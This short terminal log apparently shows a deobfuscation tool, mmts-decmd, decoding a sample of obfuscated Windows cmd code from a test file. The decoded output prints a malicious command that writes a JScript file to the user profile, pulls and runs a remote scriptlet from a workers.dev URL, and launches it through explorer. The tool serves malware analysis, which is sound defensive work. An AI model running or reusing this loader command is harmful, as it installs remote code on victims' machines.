 → mmts git:(master) ✗ mmts-decmd tests/samples/dosfuscation_cmd.txt
start process tests/samples/dosfuscation_cmd.txt file.
dedosfuscation cmd: /V /D /c "1 && set/p LHHKrrn="GetObject('script:https://rough-pine-bdef.kau7ey2.workers.dev/?07/')  2>" <nul > %UserPROfile%\f6rqk33.Js 2>&1  2>&1|call %windi
r%\explorer /c, %UserProfile%\f6rqk33.jS 2>&1|exiT"
process finished.
clear CMDs save in tests/samples/dosfuscation_cmd.txt.clear file
→ mmts git:(master) ✗